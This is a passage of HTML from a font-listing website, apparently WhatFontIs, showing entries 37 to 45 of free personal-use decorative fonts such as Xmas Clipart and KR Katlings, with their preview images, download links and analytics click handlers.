		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid286799"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Xmas-Clipart.font" id="urlidt276650" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="37. Xmas Clipart">37. Xmas Clipart</a>
						<div class="row align-items-center no-gutters" id="hfid276650" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Xmas-Clipart.font"  id="urlidi276650" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276650&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_Xmas-ClipartA.png" alt="Xmas Clipart Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_Xmas-ClipartA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_Xmas-ClipartA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_Xmas-Cliparta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_Xmas-Cliparta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_Xmas-Clipart0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_Xmas-Clipart01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_Xmas-ClipartA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Xmas-Clipart.font" id="urlidd276650" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Xmas-Clipart.font">Xmas Clipart font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276650"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_KR-Katlings-Fourteen.font" id="urlidt484752" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="38. KR Katlings Fourteen">38. KR Katlings Fourteen</a>
						<div class="row align-items-center no-gutters" id="hfid484752" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Katlings-Fourteen.font"  id="urlidi484752" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=484752&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-FourteenA.png" alt="KR Katlings Fourteen Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-FourteenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-FourteenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-Fourteena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-Fourteena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-Fourteen0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-Fourteen01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-FourteenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Katlings-Fourteen.font" id="urlidd484752" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Katlings-Fourteen.font">KR Katlings Fourteen font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid484752"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_KR-Katlings-Eleven.font" id="urlidt484714" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="39. KR Katlings Eleven">39. KR Katlings Eleven</a>
						<div class="row align-items-center no-gutters" id="hfid484714" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Katlings-Eleven.font"  id="urlidi484714" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=484714&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-ElevenA.png" alt="KR Katlings Eleven Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-ElevenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-ElevenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-Elevena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-Elevena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-Eleven0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-Eleven01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Katlings-ElevenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Katlings-Eleven.font" id="urlidd484714" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Katlings-Eleven.font">KR Katlings Eleven font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid484714"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_101-Zebra-Print.font" id="urlidt266887" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="40. 101! Zebra Print">40. 101! Zebra Print</a>
						<div class="row align-items-center no-gutters" id="hfid266887" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_101-Zebra-Print.font"  id="urlidi266887" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=266887&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-PrintA.png" alt="101! Zebra Print Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-PrintA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-PrintA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-Printa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-Printa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-Print0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-Print01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-PrintA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_101-Zebra-Print.font" id="urlidd266887" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_101-Zebra-Print.font">101! Zebra Print font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid266887"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_KR-Scraps.font" id="urlidt484726" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="41. KR Scraps">41. KR Scraps</a>
						<div class="row align-items-center no-gutters" id="hfid484726" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Scraps.font"  id="urlidi484726" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=484726&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-ScrapsA.png" alt="KR Scraps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-ScrapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-ScrapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrapsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrapsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scraps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scraps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-ScrapsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Scraps.font" id="urlidd484726" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Scraps.font">KR Scraps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid484726"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_KR-Circle-Scraps1.font" id="urlidt547165" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="42. KR Circle Scraps">42. KR Circle Scraps</a>
						<div class="row align-items-center no-gutters" id="hfid547165" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Circle-Scraps1.font"  id="urlidi547165" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=547165&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scraps1A.png" alt="KR Circle Scraps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scraps1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scraps1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scraps1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scraps1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scraps10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scraps101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Circle-Scraps1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Circle-Scraps1.font" id="urlidd547165" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Circle-Scraps1.font">KR Circle Scraps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid547165"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_Napoli.font" id="urlidt559976" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="43. Napoli">43. Napoli</a>
						<div class="row align-items-center no-gutters" id="hfid559976" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Napoli.font"  id="urlidi559976" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=559976&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NapoliA.png" alt="Napoli Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NapoliA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NapoliA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napolia.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napolia1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napoli0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napoli01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NapoliA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Napoli.font" id="urlidd559976" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Napoli.font">Napoli font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid559976"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_KR-Valentines-2006-Two1.font" id="urlidt547191" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="44. KR Valentines 2006 Two">44. KR Valentines 2006 Two</a>
						<div class="row align-items-center no-gutters" id="hfid547191" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Valentines-2006-Two1.font"  id="urlidi547191" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=547191&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Two1A.png" alt="KR Valentines 2006 Two Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Two1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Two1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Two1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Two1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Two10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Two101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Two1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Valentines-2006-Two1.font" id="urlidd547191" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Valentines-2006-Two1.font">KR Valentines 2006 Two font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid547191"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_Chyld.font" id="urlidt286693" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="45. Chyld">45. Chyld</a>
